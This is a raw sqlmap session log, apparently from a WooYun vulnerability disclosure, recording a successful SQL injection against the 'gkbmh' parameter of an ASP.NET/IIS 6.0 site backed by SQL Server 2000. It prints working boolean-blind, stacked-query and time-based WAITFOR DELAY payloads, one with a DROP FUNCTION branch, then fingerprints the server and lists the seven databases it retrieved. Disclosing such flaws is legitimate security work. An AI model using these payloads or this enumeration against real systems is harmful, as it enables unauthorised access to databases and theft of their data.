 do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[10:15:19] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[10:15:19] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: gkbmh (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF
)
    Payload: action=ysquery&gkbmh=1';IF(8180=8180) SELECT 8180 ELSE DROP FUNCTIO
N kLEw--&rand=0.4010385440196842&sfzh=e&yszkzh=e

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: action=ysquery&gkbmh=1';WAITFOR DELAY '0:0:5'--&rand=0.401038544019
6842&sfzh=e&yszkzh=e

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: action=ysquery&gkbmh=1' WAITFOR DELAY '0:0:5'--&rand=0.401038544019
6842&sfzh=e&yszkzh=e
---
[10:15:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:15:19] [INFO] fetching database names
[10:15:19] [INFO] fetching number of databases
[10:15:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:15:19] [INFO] retrieved: 7
[10:15:21] [INFO] retrieved: master
[10:15:32] [INFO] retrieved: model
[10:15:50] [INFO] retrieved: msdb
[10:15:59] [INFO] retrieved: Northwind
[10:16:13] [INFO] retrieved: NytcZsw_db#168
[10:16:37] [INFO] retrieved: pubs
[10:16:44] [INFO] retrieved: tempdb
available databases [7]:
[*] [NytcZsw_db#168]
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org